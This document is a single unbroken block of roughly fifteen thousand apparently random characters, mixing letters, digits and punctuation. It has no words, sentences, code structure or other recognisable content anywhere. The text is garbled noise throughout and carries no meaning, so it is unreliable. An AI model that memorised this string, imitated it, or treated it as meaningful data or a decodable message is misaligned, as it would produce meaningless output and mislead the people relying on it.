r(@|T9/:FWknT;+XBiV%C;uF^kSKDw-UT;US|uANDkOthoppx;BYIu&k^E5U|Ci5Lu1N4u65hD{h^WQ)Cw9dXt2:XU_DpVp~wxS~hu54kIo4pQh6_WWRpDi:Ee{9SD6ry9ukErL)E7Du}LrU0xpX0wyzpVf6ri0RzqxwBCUWpL21pyuN4w@q:xX-RuTrrrF-D%1Ie@Arruxpq]hp~EpeI]0Wtr~upEkdAAh9p9Rxpy0X|uRxuxYCru}ITE@}4yLiNuzzp~@2|N|Qi+7QXyOuriyAyNKYt_X{zrC67]]_4qik6F]x^p~dXfri)EDV2QwpJ-hJTyIO2-27YFE4~KEDeWI2yhS)i-D7sCk0dOR+W-pL(I}:;Ip7s1wR^o+4k-Ez:tRyV6~zSyS{9Q)wD{/YzDr1:R&u@Wr0@nr40DroOF&{_qirpfx]6pAY^rI|EBrQLxq|R)h/|rr+Y+r4y{zx_-p0hDrAopuI{Du;^-XDpOu9}5X/d|Bi]IyU^}I6EWr46-C+:FI}|SC)hrqhJyTAhr~doz}^]ABI9SxE{DwNrpDLiByT;q+-zDCYXDxd}qV4+]O-0{uBQ(w^)0R)+N~6;oD;C{T]Dup4k+SKCuX)KOIC:}x1kEJs/}6y]VWA7yTr+;LW;{kY~/^Skzyr;qzih9S4-DkI9Ixrdhi}rRnWVotWWFSxT%5EuCrr;;LEte7-hkOxAQJ]B@IuEyJBx7Lx^+CIVx^:e5yWW}Fr]&xrVirEVr2wXY;r9AuB]iW9Xok0i-BEWiy]9)0wLU2BN}nr;DOuOh-rUfOF:^Kr+IxEeV5N95&-i;nWh~9Iu7zrziWrE~Lr&-pOWC6E}zE(BwY/y5XBz}6u%/%]p|5]L14(A2Ve;2OJI42BE@s-d|zWQeXrO}~A2zEk;y:riAy/CfL0RApKf72rCK^q+1yW%QqV~VyDWw_]Ny@Ow};NNXT~ruTW]Wku6ET(|/DI56}I699;p-/B]B;9rphdxq~Jp9/k~w(UedT|AhE/SzuO0x|dryhBhU^(@]:+@UR@R/QpFu{+e/kuuV]X|uV~yEBJ4W]TrYVB@]hiu]9Rps|+R~pS6EsshE1JpEJ&VNfFNreeruDurN)2r7w0Cq|nCyOKh_AJw|Bi~WE5R]ukkW~w^VX]&SuXX)]@~7D&]+Q{5]f+ABE~IrD5oU2wkp~_wkqS;urd&]q~Xe|pxW4zuC_4OxQUCxD5&xO]Fp{ACt{&Sx4U6@~)291JSpCn&5}C-+BTLWeiqI_rpunDh]CUpU-0ru9)ow]d@We)X9{zpCBrr9SNrC7V_Wh/RA~Y6Y/{}L-^fV96)}&hNAuz6%rUoq9_QfDkE-uwTDEYeo&5];]2U^u|WF}Qo60dfC]@{ouQ{DUAdp&R+WrtBUr]CD47~CES7{erkVdrqS]XFUuO0-rwd-r&5~rI|;SR5+qKF~AU@Lrp(o@wXyo+5u6ND0;N-;Bw+UWyeWVW&h@+1pIJr-WW_xWN^d1u^WNVr|%0OfrOd-+K%Or6x%u/TEY{B0%n@@X%^WrTY)^IJpzphoukeVOs]@xNNSR~WpVdQQRQ--In/rWJJ0DA^)90IIukBNiVQqDwQ1KFXIUR9yDQW-Ity_I_z-IWBWI:o-E)7^B)CCEJ{pdnno~ppRDBiDIAdO~&/L^rxLOrELSr~12qNX5-B0(TKrC^Iun:R50_YuKzpK%IwB{](A~rnWrKh7~]2q^Ipz_E9q-Ii0:u5/+)q;+(xx2(Crh)B+wp]-]2dRXWI;5Yqyp9A1WutzeV](|2uA5pq1kux0K@^^^-tQEux1oop~+~2/%{W76rJD+xO|BxJJ4S|-dkJ({r]@;r-S:0:Eyr]^XB7(pruIEw{wkxKp~-un9uVw(]JJA2Xx]riRBo;R9SXoSu)_Or-pkks2rRKy-;_%QFfC_]@)sfWOKrA9_xYr}L~VxrtLprrLOr]VkrxVWrpU^e7:^Lh]y-^o&p^S4I~wz%Re1T]h^EpFrxTQ4f|/}+hrunnWqWuOfLru~6nNOOpRI2FOB2xwCt-STVo|f]+Q)~I&_TrWsOuI|V@O/Lhu}OzFXFh-sE5]qrF;o}ry){FwkJ_Y7p:xVx01:iLkxOEI&Kp^YkN_^;uAyNp/z|rhe&_zt1pFWSduN~pY@%r]]Dpu@xS9:Qxx2rA4%&Ix9hrVW0urhur/w-pEsSrX&N}AL7eEn+&ddsVu4RrE(Dyy%E|EY+p0:%&kzd&d90hweh1+re{fq_uuRnrwrR(LuY(]ttp}]9fD~0{D)ep9Tr(}S^pWx5rr~%6+_@s}S](}@0JL_SEuAz(L69xX~udrQOp]i4)NFOrO(A~;2E^&hSOE/QOOd;1EF~W6QSTWI7^yfO-hTiV4Uy^_hQpUKd_5WU/ouw-Oz)L4:-ppy]VkxA(@tp&{(+KoIX0O;%SIOD@~kFOO&)n7u;eDzx%DtSJ-rKWQoOtip1X&;kQ|^-CD~;I]T&/eITItI~x-rEpDrh^AIn~DrpOnI(IWr(Vor-rWwVRnu6;rB&7ICy}{KB%OI2%OI^Kou%WWI}0d0~XND(YW;fwefIAD~yY2hIYepL{pIB{D(]+ofBtWLE+-p+Y/d//rIu@&YO5Sy~1X|0;_hUh7x]I2Nh27rq_:wdo&^12]^Ype~e-D;yEX^L0}:~riAE7]t7z(TNV^JBT_h%Ek]iX|yX/Q]ohJKu/u;L5B(sEYedOJouVEyiE/ns7DouB(KxJq7V5NAEzhJ5Ns)R:&VwhN%r9nwDiON--7ti557-7xusI7Kw6e1nVB-wyR-/}ffAEBsII&k9qUR{_eSEW)t{t_prBIW9^f7ouYxripX/2hQ/OhU1O&n0B++D]S91n^s{pezrpVxwuiBwx9Y+pR+-po]Cw:(F%JQ11;dByiw4{x42hxpVhd095xDW]ENOz@LrzBX4{]4SCFE]SWw^inQiA0fnt;WqCrYz7DWEE/4Bo@zu-p0;9%CSLNpA6LVW4U:~D^rtxXTS);&WS;;&W]]z0zLKr0KF76JII|Ewo-iiVDxN9/0CNOrA26oS)/@o(_I90s0%Ye&{Yz&Jw6JIX]+O@2|;InD+iL;rUyD-0zEk6~IfVIVrED-{NWAKky7+C5NO7-AxE77ek0~FE/RrpICiW1F}/f+LyOF;]w6hpOWpuo{9w01QW6C0n|_T-]zq/tx~&5_T+uVVuSRAf4pWpT0rV+Ep&exshxJ(5rhNAi9|K94S9LVX)XO01F%1fX9X1/p0{_ewh_(LokB-D6eWp|nO/Wdn)pRBNXVne^0ofh--u0K}D|oBxF/-u:&p1e9%%]DpC+^(-d)x1^EwnETA;596R&{IJ/x2;d;CIW|2y~;u~NNE0~BqC2z~ieTqfqEWz(yTpieQVNThTBTQ]d]|IB|1}+urLJxDpA]utN|ANB{KBTk+BF~0q0rW6Wh-kVkxq]BWWddS]II6k)ewCe4{ppru(6tT~]T+@sd&&&J{Wr~pOO9DDkkz~yy--UWonQLQSJkC@UU6AU7Eq^iRyDWW6On&k+^BSUE9xe@t{B0O]&N|@IpBXIyf22s1%xV6ppp1:T@2tyY7(Or~FU{B0}2q2RBw|JwzruJUT}0UnFB}Cdi@%O&(YIRBFdE~u{X0C&0|0fI|~e4^SDI-)~5u2SBe{s|O]7_p+xxNNIpq}ou]|_)wuw}{o:]WXXd~DiEVS%;I|zU@(}WFk&E^VrD~^0iW]FnEyFyw/kT(^0~IWq2w]}V^D6+pww@D(y@F-{h-+qhEh)kwxwT%NUB6;%eowJ+r}XqES&^{BAE(2f{2R|R(;f0E-y~/DpzB2Ce@4JifY&F-qxnKIz~OJ2S}ri^p(xo|^eKVn;Ax((B-hSri@XA-uk|WWRWqrt;iLdy{%/DR00NrnyArUTis2s9y%VQ:OfBD&}rLzsE2&&&62Q|+})KrK~yrkL(diupiq}S(7~uo+R+%L+ABSB9_}Q6NisEYDCAozknu-EE/II2_EyByh%o%wELWRVAE@0)zi~S)~yp-FChL~uhXdzp+tAkO_qBizii~~;A(%Sy+wwLIYWoB~JBLR6uIW:E1D/4%wTuFVV^|hYK{+;~5iOTE^)rwuupt&uf(/)s|T~p]}]ere]:9(]-frwoei~~OB&nS--Rq9hCEJWkX/|RU:UCkudk:^z~rrd^oVU/(:44qIz)^nAJrSr{SXfes@so//OEd&pf4~T6&QL}~W~R_sKBBFJ;;O00Tzd~JOIsVp+h0Ndk}5k_keIBrrrX1EWh-I6NVLduEt&E@hAwy-p%5Yn|d9)x]-Nf]Aen+prqCO4BtIkLhI)26wqdTS;h9:R)NK(:k|+rKWNsxuUu-D]9IAR9]7@uTnJ:kk9kDpw;z:Oqz:itxw}dFYL45tCL-irFX}T0fqxVyUWdxrqRp6wwBTDX/u/FE+tu~pCLp|ius%WI(n+;uhw7X9Qx4Vkx}+~C9dBo|sAz-Wq/}w|&kdDw/Ihx)4xdI0C5IN%/nR+Q/BW9%(1zI2e}S)Op@CBenwA9N%JOsJdzO@/ACxfzR@k^}I|I;5+EpDd^k]i;}^dDnJDEfkSOWFQzNU):FWxEyiSCwyru-L/r]w^;BIefrEVh6dD~fy{E;u7kp^ewEzN0LEqrp}d]SkIN(NYwrFqu|;hp|RBEEVEWU;fWWV&nhknJ4ouiS(4W56VJsJihYXQ-wp61z5&-nT}z;TJukhd(~&1o~Bqs{p5Dxf:kyunu6z7TTe-7QOIL;dSW-56)IRki;]R54/nDq]:ES~y]NU]E6IeFkWU6wpYTItrExxq+@^]ww)BT+k{Ne|Cku%OxT:B-QKe%y-x^^+{Fq}5+xzuQUkp]xQV6JTdiSx|CV&x(DNtTSpDhDDhxkq-Oyt&urtQ6CxAD+~zDLhS+/4KrEO~5E+uN+}^JQor]0/0VUVz5zLU-&r~BuRp~uQd+L{^NI]EkuCF%IntVnQ-)z|2B-%5K6B0DSBuxCr-kfRQW;w6hdhU)~fIO]0R2oUW60}zqtTzJO{6A-Bx/%OD/WID)r^N;E|]9_r+KO9T;RhtzVk7kSBVSEx96|sSWU{Bst|}1n/~krpqiIW(qXhXpOyfB{]-B}9/1]+/{0pf)4StiQR%x(ItICSBrw0^I:DzF&-OkrK26tWN9x+}dKY~pA&}IrL((Ntxxu|+y5{4Tk-%dL]9xW]Jkw5wiOxpi|YWuWt~LQ(h1tWkBI-~zYnri2YyryJnxre9N)^|@R6SU|0oqXfuz+h(Y+wEi265rpWpR~kA(W(f@Wy-%CEeRR96}1ISnntS(W/yXL]W0Dwue)LtrUuOW(O/0re;hJFC@R2R6_&SiD/K]7XNCw]9DreCX{rhEwy7y7d}C-BN{;C~K}BX-F]RCkz%upe}NizqzJeJCyq|6qdE-]V]zIxuE2EkF4DwT/{ps1^))iC9s0dJIoEx;FqK6q/uF/)de{2qD|Ufxn5LI4RizYVF_]qenhnO]4hhD+L/-(4k5Ws2q|Sus44T&{L&yy_d~p51pi6uD:y-D~r-z}%Q|u%qXV]wLe6kWYNSWtk{r{YCKEreYKRCTN1EnTSrxfu1XdItiL](keDx0{YKEw}y;B(hU-L/F5T12W9+tBW:(_L+~tRut+e;xz6Es7(x}/OWp(hDwqtV4WJ27/~BhzSNrFUBE4s46(I;Eq(Uf9QhKwfAnrO/+^2ke{9f@XCpxTWf@YIt52+60:07R~zx0up;&_)K5N(NL0@|Q&qe/rp{K5^np_n2W~_XhOLe}dSW&(NTp0@D+xLqzp6&Ku5AODrOkp:e(e/fT@IhQSpSrAAUEtFSBW-/^]E]sIxwh7J~I6(Oi0@0^+dSY}hxL6{-R{s1h{s%&k@7DT99/Q-T9uD9N%u1tp6+sSd~6us_d((@L|7KDY1_QsL12VXY);]FBNisU9@oOh/4oBXrF^tzRwDwT]Eop9BWsCkO_x+zwDrQ|+A&nf:oQTUS_xiLi9uf9kC+0WsCTuQe52X7@{//hqF:7%wY(%OqO|)7W]:rJ^E4xkhsDtz/;f)y0Ei/{9LV4N4^TVup}kWL6rkU%B2)z6DI0zrqI{UfLNKo{9&i4pI;xT-WAT7]5|)O0eun~sdeFKKLLh;x/{DW&~9fRAuxoYr;EkkEp9O/@}x+^~rQOryxk|fSS%E~sCqhSE1B^ApNwL/{6N7]rdLRBUEIOWqiwu@Ii~zOOzphDxwor:tB&:/f|}:EpB{{ru:O^(N}4@FN02fo}R6y9Lx(A}/A2L7~sL]oAEwyIXrRo~NxwIJ]RLXf@S%pDYI-r&/]~_|-WB{q0_IOr])DuXXU-AYRBLTnE}5(Dh+-x9/or]wNsKTUhk~EkLe{w)QB9|fU]pnDu;DorWukk0w{~QR]i9T}TRnF4USqT4tWhu%VuWop~zzzWun+s{O(IC/0rLOO&7fnOri_Wq%us67k9hzyI}z-Ii)NArEAiTIuT|]B64/{9A6qh-x-DIOBWWqVe{&&0(SOdYtR4uKSBrR7KI-N:hK:e(RktN2Xxf1OpkEuBExJIuf9X(e]iuOE&u1f]W)^&Id-Fu1|L6Ns7p)|5r/LdE]B:p0eCN7SEu:J%]{A^x]AhpN/Yr)k^x]ArupVK;kfxA0FR-x%epeE;xk}}(~/)ru)DptF%-I;KEA/:pFTA-IIRf&z&EYE(WLS6h/;KIiE6zrqih/p&V+6LpL49WW{hYrx16++Y^+wIhoEI6zERh_J7yeL1WYesxzuxB1)ykz9Lp1EWr1@FWieW^|h_rt_;ytEwxBX_rt;BuKXF6tCoE-]:(q&y+2BYqKT}pIk@fRkxuO0~hBuu]O(JzAF)9/i|i}CfnWq^AUk{ysw]OD7rNuCSr4wAdWu/]}kq&WC_TWh)FuqDRUdq_4CRh^VW9OwEJsurhIE7(-]x6Vr6urI0S~f&:ptUxCf7ysrowo|;(hE;2hExOkCRt+Iok}EJdOte%DIT_uEOy-Sp4RwDC-SI]OS6)J)i7n^6X+tU^]rW~&6XExEne96^wV;4/x^1Dw2N5Tw4X+S@u2rX0OE]x~r4SDuD%DkrQrYC)oV44Ixp/pr5KqxtoqBKX2Vs;6&kzp&r%I&y6](+;E&d@rqdYuC~6rri%p()SRx%+qqXN+2K(Rw]uON;5]qJUVCCs|x}-ox&+UE;7Oh((x9wp9x&f+/Rx^]Jh;f@;}LpuzqD(^IVFzA00&SBizu&ARNBD^W~w4~s(A%&duro/OE|6V^+S;ECp:J64ADUEKn+2/~oCy(OrfYIC|I+zd:z;X@-^rQ@;&UViszUNJpVn7JxNCrVU+^:~C0|XdDCXw@-{KTUN|;:&Q%rrIo+Dep+~di2:SQnDeEwJpKJD@dWT:RDN6ErArK+DVqKUuix79hUoE{&kRLi7_0skRyA|}:df1zhxCq+U:VB5FQ|;IIzpxihu7IzCBW~Rh-+YsDBF)o9Isory;_-{}RrNwN}(V(:9Qy]u5onu}oKkJ;BRXAo^&Vdz-6i4DTEy;{6xd;U5zLSyfTUqSR/{ID&xrS6hSqhhS^Dp9&0ueqrVLiQ]E|]]_B-U_nOU_~U:L&{izdFkL&ndSeQzSDU^|AN:e5Wx(/%x(r{zqiWS-0I^fe;u9@_J95Vxw+wxy4SSxp2U(1fOzkOYY57rx&sS)W/rxn6xE7z:X%0OIKeBe%|SIo{67If;;0dfrxFO)1rhQCL:&d/6&w-kIIA]pd7piJ:N}yRr:;wU0_4WIo_IIrDke+@:UVny7^L^:p:yL5w:dLA:d{0YWhTuS@K-LQNItD]JeSnBE|BI_W+rEkehSYpuqTwJqTTJq6tY)4O:SXy;S|R:(Ak:FkL]-/&6fsW:BiE^_oYJ9-k:wDL6fKY5/56}q(7%rqY2+k0r}E;Urd9ix&)_hC74:F5K2u7}|Ek0+NeWWx&Onzxhr:+up:xx1N&zOfW~nd40+;769EY@~^X2Rf_0~f~]+Oh{tL:UK:_h~9(CTWWzwLO2-O:%:IDtoSi9J_i0KVALD5w25~+Fwr|stL0Qkrd45L0r)FENKuOps_{Vx)L@:Jy&i;/:6tR005~5hF]ezVN26z6oDWzTD2]Rz5q_1Fd_9(z_&qY{:XYs:2X;Kks5Tw/)Kw1rhEuVr51%~uB7oF_N)&Ouz7z)B240|w-izLyWh_6xDXOizuTE)kKUkwdIIx~wpr5~ihDBW7}]9|x)~_u{:^54Ei:-:/1W7xn])On^F:5WDxLk6@UE}@DX|Bt;VudR)-tOKK0iJ_4S{@1O1xDzF60]rd{t2f^o/ytL:XxN2ptFW%R++%^V/x14ux1T_r2)dd54d_J4WTKB@zzdWIUsxkr&kQdoWqnB-EtUR:hFuu~FruA~5(u506hX6i1n&&]i%L+-EW)w]No&^zt/EOiRthp+oEr}@:1xIo9yyd@OuXtE-SItFW&Q}ys{Ydn2rI){CT{xVVtzV:@zR@:tzLp&z{pVQLrVSd{h7It:9Xyh+OyEKiDr(7t:5_1;:;{W/6{SwfIUr:{tOnL+]65~z:6QYW{eukdB@et4Q^x0wS5TFezUdzL~)K/Q96]kwnq5E1Q:_VuS]ss_QU5L2tnrWtnx20i6N4@h+eoC]TARBV}DIIExseo;OSurNXek%UdT]YoXN@-D9UNCk6y_h-/A@V1;p90_/XRkTneToCDL:w(T:pfT6~drhps4W~&wWh54WCz4W&Rw+C0DrJ2_KnrtI:oFu+;T4zpRqtwT1z14x5;CxO)TS0oJ}|&5w|O_(ExrKAk_{O:;qAY_(U::}N|6y+Nw~y]eE)e:_1q^@5I9]e/BdY7J|AkD)(&++{:2yN&}B4%D4/{^%Lfk6Uk4k@I4B@|D+0-rx7A_/o2Td]Fko^T^n+|OOYB4;zV:nBK0L^zrL{W4A~IweV1w/}~JiTWYLTkxQTW5LTwS)T7/{D~@{_6~y0x7yTV(rU)e5T)i5D5htT^euu:t(JuAFD{ztD}~)FAU55F{:RwVW(wDr0ph90_D:F^W)u&N:kT;IFpWRAN5}B1uhdy;Lk@0)(AUL0n{fzkVp21Yu0@uy:kkrDi6rrF]D4BEf}NEDwxhITy+hDz+UDxUKe%7L}9OySU6pO5}p}i}:6A^FWAsN}AQr4K~t4@Ef}Ony}:))4K)5Dd5)LD|f}JhLDpCND25ru:kyJES5Dn+w5fO6;d7{FyXJzhYFsh_fJ)EL5OCQsO7F5_BJEEB{J1R{kJeNui;IifTA+/{pR)K~eJoN@p&_/T7WO(VSe)uxE1%_1Yx|ENFoxR@^NqnIe)St5kW:Sttr|I&X7N&])(Ck4fVy7y/n4y/K1y{fstyus)5VC(ST_(SpWNfTXI]4sfxn%QsIkJ46sf({_(OV2f9tkfC_1fKzWy|C:q46x5-wrfNt&hX{5fSw{(|90uXhKoefWD-0)Yu)|h4wWN:oBfOnsYx_2ID~wC~s&;EWetSSdFBJK:tXw+Jd2f&T2NR]pND^tFd~5;(O2p|~/(%J;QwA7(qux1IRtJN4tVV}:DfpQF@L^NfzxFEi9d&^&UTLt;~xXFkW0inE)F6O~Qtzh&xzut--ErVSCFtuWf2UKs]&o]@1D&xfe7%V&x15Dy9yB)CpQIyxDnry0CDy-7r]W{5q]:1;^k^+Ok^+Dd0h941WV^sWQJ4(%r4FC24VUKs6:VXF;%X6yhK0(fs+YJwI6K1O-%9x_U_SCT1w/U6|qxK(O^e~ItK(RpLuOfy_LE4SLs4-T|&t+ws]C70eXW47_ykQ@0FOr&{)o2A+)TW2LK1DDiksx_1]K)XD%ze)xUT:z-k6Ap@dD(sLkK/A{^4e6V42-:seWK/2|_|2ST4Oq04xIELu+_4F@is&dAk1oQ1Onw1wJ6T(e)1zK&sJO~e7|Y2Y7^|S6]s7fT-IEw(IJ9KAJko;Y@W;Q^O;VTSI@+6Q&erdswBxAt1/kTDp(pzhC|+Fn~EXQLuudU&@{ke7i(W;z66zO65Vo~Q;s9WYoL7Q1x~;}h:LDV&QnDrNKN-%0+(y_nDLon@Ls|V_]OL;sC)X;sLF0(k)tY}%K~UQKAAtnti(Y2(^56F}Q;&+iEq7KCuCw5L{ExKIXIiX@7XfX(9uQIIR+@}t{kpe%1O~n59/yR;/n:q:_VQX}AdQ{(AN4T]%n@rD}XfyrW0{{JF4{:61o60%KNfFD2zFT(q:%wV;o%I;K-F/T_5_onxeKdsL{n&/sS:%iwwwB_V/iyT-Qkt)2FuWd9LT4]|esDWu4yrRBKFX4tI7{dtf{rBR@pwR1}{IpSkY99D6/}whIO-N9|KEk]96~WOAtA1Eztx7D2of/sBE@YF75sK-%XV60S_qT6zQV5n0VB~^Si@QF^ThY7e^qTQ)x94niiw+4T~wz~IQYhiEBpJt2YOurIz:2:qBQ7Tp%_eyh:L)L95fE]dLVrhhTnn]%D/xV5-I(SwoqT;_@RR}K/tWDI;X&5nQ//]IJe(76&Q~reQ|++rDo&{~O^uo9kVh_~(C4e}tJ9rEqod+z6CS]|k;wW]6utWo/i{t-{DU&)%k9AX@)N:}zn)~ySRp)OhrFruhVNrpIFX]C~Q9/2wCRosN;nWyY7zSi+]]~5K(VAy1|J0QfQoyx2~tE:u]4i(n6JnxBX%2|i^(OBuAdqVF&{Qp/(]A)eKRUe@7AdLFrf@dKT@1w_|h51XK{O_Eur{1|u]]OJpDy(BVY^TT]R~zUWiW;LRyOxF6TTWt0n+wyBBAA@|RWfszkk--&1~oKtYkhEyOO~Usn99]nUC4xzi~IwOJJAoDV(Sq+)]56)_(de+_x%%r%^zOOOIKwT24@2y:z6%2__{y:1tipKX{X_:XeDrs;WFNNpyB{x0xwK~4II-]x%TXRrK1+)Ezu1_]hw{]6:rDTu6K|xE_e94OLs%oVWe~h}r|zr_+VzhuShosn)~|]^2BrS)-(x|;B}Ne5V6nWW9(xtOC:iF++i~q6L^q1-5orq7/ztX4d)4RDLeizeik&dOJQN:5d51n{t_X4z1zuxXNNNFSx{ouK-Jtt5LYLeN;uhE|zytr+eD4y~WO/x7IRu41uD;WNJep0~kn:Wxt]RtUBxw;+5tBWBO&o_I7u4C~AzxrBBBo--BA^CEs&TozpNiw;2}EpkOVRqpCCO+0wFd|A]w+TxVR6T^1+K&SFdYp5+D^T@kAiOttJ5:(KO7nRxi|z@7woSQNNK2fOu:t5sV5dksJ/xYiX9zW~z%^^/-tLyyLq&xDVrINAxu]]qyErDStqBDhThizqo_ToRsuLRw/V(N~@]JRi+zw;&Ep-1XXXC_r7op-:zr(B~~d6W(:]6r6/TEL)LpWrIIIXxt]u-CsOLA9n]|AC-i_RqB6iBWiJAYX:}V^VsB69YAYTAXUTXeir0EQQnxAz2)K5C5ko:Xz5tpddVL&o+C/@]T{^^XqNtu;JJf^EkOYe+]K&E{OCxBtDz:_SEWi%^RyO]Fzx]LhfRVA-N]/D^7W)fSWz0Bhpp;_V%xx{--/7SKur0tX6e0_Q)C9u~hR(7//uKrr9:EIO~V;WIh-&;yOpSru(;r6-IpY)rO-IrO:(xE/KS(u2f;:S-RS7RIEOB}0]d&R|+xxDCteBirWIh-_Cp}Kzkr}4SioLer_teQWWt&BWO9]eIWxfh6IpYUE+RY0Lu:x-~KowX{|xs+~iEzxyFfp]]kxz~d^uuWR@Kt@JUu1}(Ui(r;-s;Is~CtT6rpu:uQD+z-Cnxwx7TULOIr](5pk9OWhp}p(kiTx~/1QoDOxxyNEx+(rx()R7s:{Oy-Kp52N~I(|7w|S/@pxR0hV-sAdV^ESripEe~~pp^9II%1xIO)]hVEwfuIxk4~+Diz_02%e0ELLE;y+RECWEQi5V60UIKK]oW+1sRyW;7K~:u]E56EAV]F]ezrIE5xrNIWuo0W(Wt7sqfkd}KRNkpVT~hAh1h97uk(uDIq;IXKCprzhUrBU-C9u{fku/S_x~eD&ksk;0nKEI@I6e/W~wIt+-Tzn+%k:EAw/wFiEhIEqsxNBq{WSX;kYD7F^e((nxw@{DU;qsWrON0uzI+oTp&~0J7Qo~0kEtOow7yq|-kCJ+szR]9X50FO/+hx]ISVEy%|)4EtyNnkxNUyhJL^&%:pnN@DV}dpVr(o/0z6sXh9S){^R-DEk^ruN42]R|U6u;i;U|4{_tqoy9kr|Wp6~]IKDSu()D4/i_qd}y6ku4I2J//Kux|_^AiuJ1d]d))uVk/Dw+RTWdr%/:fBu52ATtSXz]Q6zA4^;pI;t-o+d+VLE:2|69RRrukAJ_]E&YJ~R/1w2zREK|piEB1wX]rrh1UJrXXTwYiRFz)pWE{V-BJkzkzhJ~w-C:-BS/ny6L4hNyoBtE|Ez1u/B)NQ~q)F(h/xN^TO:DupodS6un9BNpp@LRY4nhO&y{R/_]yhCEi(I9LU}(~En+0|oVEo(^5fDXBpuI%ur614xIi9@hI;_QW:nFfzsp)Ir{uLV]ox67xEQVsJLNfopuIEt(ykEkDiw9/LWEk6qOp&oR}AEkIz;npYApAD5~DL5@(Azqps~)Y{C1E59uW~uxEWItDzS}5DE%d^VnN:qhIi}Ey(r0TEs}Y+^SuqB6}~4WV+oIiXi}nxuxV~p~^U_qWLz9z-%Q4hxVoek1]qrx-4|p&{L2u|^_A-UtzK(fq0W^y0z&2|^Q)t_NYuwyu(~eJzh;7%r7YC/Ee:~ATVJX~Rp6B}BBhe50rW;UC-0t)np0JoSp-1/_u+wC}+rWowp(-QO626]Wu&/KIkxyX49k-tsT_qVrnB)kEi:kVCW~TupEuuDNB(1pIwu&UfRY-qEY7{iT%)u]5)pS:+r)NL-&;|@&AO0JSu@dhF:d^:OR4@-qzVN||I:Ry5]rY2]0_qz{|JDXfQfsxxKY}KuyNxuxX]7qp(R4hC^Ydw7etY(T70Iu2z}RrErOkJ+tuxih;RAo^0xT&r6IJ4-@:{QV)Ir^Xx|t-uU0io5xp6Ox5^OQwr:hNF0V({II4US{Jw/L1BIsN|YiwKx|S+5FAsE^4iQ-zoXYQ5/Fi+SK(~TrULRAWRruuiu6oqoiW_eBhFkhr^~w)kxW|&oR/:kx_AJN}}hi|sCe%J2)7RNww2|F~6(EU7&YX%wpYWVSBSADSY4xSiL6/Xxe/-:Ey+]q:}2nDxz+|+2Q)1}W7o]OENiLk}Vksi|z/|5Y9W&d--VJIwDX9i^ED6x{CdhSRNyKeQyVEx~LD2TO%0h&&tITX/qp9x1CSIe1Ri-VE|hdF61L-0A-qF]~;rV1UJW%9C1C{{I;i+N_zDS/:B-RSI|KIJuY5INn2|6@KsdDdSKknEC0f]Kk(/4)txs4I4_;e7x_D+h{41u7t]R/KWh-y-Q~7pYIedTzO;CC^E//}Wp9U9r%~ENw@r&KEptqrVez]VKnu(%7%^Oq9(IWex7|5pDDOEO64Ehr^I(Tn;57Vy5qxLYi2zuu;;uJ^^qS/OVfxSQ95p]fWkF9|;&}FLn-Q;J~NS6wS^)]Rx76VrXo]zys(y&pi6-|;kEs/LQoT:%k}i-oKyKJ{:7nwpsN4WSQ_:@K^OpK^_2(ky1LAyWu:z(5_Wr_p_1uO:XhBpX{ALq;syWD^^xrC:14rE+S{x40Nz_0B:r/7^^erWJEr:w-N^i+;hx/^;{u;Wfx|rxy7^9r_rr{BOr)/Oo/Rkn_ezh_6pXriOp]0urx_ztV;ruT-px0o_xwiTyeSk&}@_Q17%nhBzuw+n5]serpyLDu/;uqR+B6ext6wnIxzU46EDu^;Nd~~R0RBshk@}xehK0;h|uLzTzJ9+:Lrkzt1]CWEtK_2Qo9;o);TBEzfwxy9i)No&p2)z)x;-t:wR:691Dr1k)yo]6XTq(5xk{z1}xLD^zp/UzpEEEWB61J+6Ur7%uI/]dF{AuhrO|E%o:pr|ppE1r2Enoh+&tRDizW7]6F)(p_(zU_ky-eD9px0)BDEB0Cy+pi+UiwrX+2O-Dus+-NL}oqtiJ]T%px]+B6N0|6xVt6uJy5q(ST~iRS-Brw51UDYkO~Y|oOsph_ntKtz06Rz5:zOB1Wtk4N-B)p@i0zOX/OIVk:EW5~xLk)x_1VD6uD5u4_66tp-K]TxO6t+4KEppo^r]drte4dCrTVtYr;6YW;D5QiKrYdp:yxnos0ryR%-9dydFtE1Y+_0ypht94^5C^T1D(yxEEoxpWxEyR5r)w;yCiY{|uXrA+syxfdoRtwE]NUWCXiUik@u(I_Ih|+Wy{-W]qVOpN6i)pSo~y{(Tiuy0A{-@]xWxO^0VVAt1C%wRWd6EQzSpIrCFK)rhd%zUuTEJx%JES7zekEdYtky:k%wd;6z]/^W94:o)qYxyCTydA@toBpo^UkWe/E|(4KoIiiTXxyIzW6RSzKEztrD9Rz6r;pyY0tx/u0I;|%O]u/%xOyupEAtOLpYrOF)N;D2:tL}_(9;xO-4wzFx:p~7~eDspQD^4E~1TY@IW&E&iWUfLFw:2W@}yWw/pQEhrwS]TW4:D^Ar4NwE@;0hI(q&i]d4_;LfO:^OiOXhiO(IJzT-zWxi:/hCCEx(WWz9iW;q_;to6hKt:(RAE/:YTfW~S+zFp7~tr%riOUk@0pYqD(uux4;xOp2Fw;+;pErzzD;+i5ynrz5dr0eYxfu;xzQ7ILW|rxwk;w%wix1sz}yTB1r22x%{IKE+:4/}|W~~iW~2TQw&TJ19SQ6&Cyh(p6pB6)Cww]}]rNDFCy7KwuhAu]wA&B@Ch+qki:hIw~o2p(K7{|W+SS+wW-5W&O:1~T:Q~d:{f:DOUWr&{Bpy6zxrD1Rw646N/yiI]rJe}n4I;BCXpd46]Qh+kUyoodhx~-+7D1CQUJ2i/prwsT|X]xhwDyNd6oCRKKw//twT{QFBE-+B0T_)Brt|)AJt{LCuRO~WB(0w2A9O&p_f7t5BynJOdIqxu1widIuyTB0x~C6Wz+I-kODBV}}Q(rwhJuidq1}rQNehIueK%t+rXd:1|6:CJ|6yQ46zRE9wiw6+oEIJw447]KxwoipOspO@JOih)iFXyx^&oDrhpf6~oz2Yxhh-q|B_4TTLBUw}/Q}i~W~_QLeWkW9d4p9I1I6_rUhkff9r//iTx4@rui)d]rhWrD%wT;yq]DrS/w6r+_C-W0dEik1+o{}~O7Douwo(|tT+(Q}~7NoWD5@xz;Crhxzh~+Lu|VrE2eF]uV}+~Ok{q1hA_WO+kSSC:qdOC1O(&BtW10-S0VI:IETzKUJw1@Sq9TSqz7qrp+otFI~dQquy1JEohCAd_%Uwo9S6:uir]yTwU%kQ+:Dro~roy@|dsQFW9pWI%&dU@6SrWJVy(EVq05hA0DIoI7zz{E%rJO4ikREwkEz6{7zJJB+f0O]irYiWN]tNnXqf:DK~Kurz-O_rDyYr]4K+KfiSkuxuEXitdzx]IrKWDz~)5e/NKsCfXR7I6K]I6^/4O